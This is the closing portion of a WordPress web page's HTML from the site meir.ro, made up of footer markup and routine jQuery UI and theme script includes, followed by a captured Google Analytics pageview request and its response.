<li id="menu-item-16255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16255"><a href="https://meir.ro/contact/">Blog</a></li>
</ul></div></div>									</div>
								</div>
								<div class="column4 footer_col4">
									<div class="column_inner">
																			</div>
								</div>
							</div>
															</div>
				</div>
							</div>
					</div>
							<div class="footer_bottom_holder">
                									<div class="footer_bottom">
							</div>
								</div>
				</div>
	</footer>
		
</div>
</div>
<script type='text/javascript' id='qode-like-js-extra'>
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/meir.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://meir.ro/wp-content/themes/bridge/js/qode-like.min.js?ver=5.8.12' id='qode-like-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/jquery/ui/accordion.min.js?ver=1.12.1' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/jquery/ui/menu.min.js?ver=1.12.1' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/dist/dom-ready.min.js?ver=71883072590656bf22c74c7b887df3dd' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/dist/hooks.min.js?ver=a7edae857aab69d69fa10d5aef23a5de' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/dist/i18n.min.js?ver=5f1269854226b4dd90450db411a12b79' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", { "locale_data": { "messages": { "": {} } } } );
</script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/dist/a11y.min.js?ver=0ac8327cc1c40dcfdf29716affd7ac63' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
/* ]]> */
</script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.12.1' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.12.1' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.12.1' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/jquery/ui/button.min.js?ver=1.12.1' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.12.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/jquery/ui/mouse.min.js?ver=1.12.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/jquery/ui/resizable.min.js?ver=1.12.1' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/jquery/ui/draggable.min.js?ver=1.12.1' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/jquery/ui/dialog.min.js?ver=1.12.1' id='jquery-ui-dialog-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/jquery/ui/droppable.min.js?ver=1.12.1' id='jquery-ui-droppable-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.12.1' id='jquery-ui-progressbar-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/jquery/ui/selectable.min.js?ver=1.12.1' id='jquery-ui-selectable-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/jquery/ui/sortable.min.js?ver=1.12.1' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/jquery/ui/slider.min.js?ver=1.12.1' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/jquery/ui/spinner.min.js?ver=1.12.1' id='jquery-ui-spinner-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.12.1' id='jquery-ui-tooltip-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/jquery/ui/tabs.min.js?ver=1.12.1' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/jquery/ui/effect.min.js?ver=1.12.1' id='jquery-effects-core-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.12.1' id='jquery-effects-blind-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/jquery/ui/effect-bounce.min.js?ver=1.12.1' id='jquery-effects-bounce-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/jquery/ui/effect-clip.min.js?ver=1.12.1' id='jquery-effects-clip-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.12.1' id='jquery-effects-drop-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/jquery/ui/effect-explode.min.js?ver=1.12.1' id='jquery-effects-explode-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.12.1' id='jquery-effects-fade-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.12.1' id='jquery-effects-fold-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.12.1' id='jquery-effects-highlight-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/jquery/ui/effect-pulsate.min.js?ver=1.12.1' id='jquery-effects-pulsate-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/jquery/ui/effect-size.min.js?ver=1.12.1' id='jquery-effects-size-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/jquery/ui/effect-scale.min.js?ver=1.12.1' id='jquery-effects-scale-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.12.1' id='jquery-effects-shake-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.12.1' id='jquery-effects-slide-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/jquery/ui/effect-transfer.min.js?ver=1.12.1' id='jquery-effects-transfer-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-content/themes/bridge/js/plugins.js?ver=5.8.12' id='plugins-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-content/themes/bridge/js/jquery.carouFredSel-6.2.1.min.js?ver=5.8.12' id='carouFredSel-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-content/themes/bridge/js/lemmon-slider.min.js?ver=5.8.12' id='lemmonSlider-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-content/themes/bridge/js/jquery.fullPage.min.js?ver=5.8.12' id='one_page_scroll-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-content/themes/bridge/js/jquery.mousewheel.min.js?ver=5.8.12' id='mousewheel-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-content/themes/bridge/js/jquery.touchSwipe.min.js?ver=5.8.12' id='touchSwipe-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-content/plugins/js_composer_/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.1.1' id='isotope-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-content/themes/bridge/js/jquery.stretch.js?ver=5.8.12' id='stretch-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-content/themes/bridge/js/default_dynamic.js?ver=1606922822' id='default_dynamic-js'></script>
<script type='text/javascript' id='default-js-extra'>
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https:\/\/meir.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://meir.ro/wp-content/themes/bridge/js/default.min.js?ver=5.8.12' id='default-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-content/themes/bridge/js/custom_js.js?ver=1606922821' id='custom_js-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/comment-reply.min.js?ver=5.8.12' id='comment-reply-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-content/plugins/js_composer_/assets/js/dist/js_composer_front.min.js?ver=5.1.1' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=681363086&t=pageview&_s=1&dl=https%3A%2F%2Fmeir.ro%2Fpolitica-cookie-2%2F&ul=en-us%40posix&dt=Meir%20%7C%20Politica%20Cookie&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=645061087&gjid=1615375837&cid=120872216.1769796131&tid=UA-120713351-1&_gid=1767128521.1769796131&_r=1&_slc=1&z=1158100015
body_size: -448
content:
2,cG-RZSQTBWV3J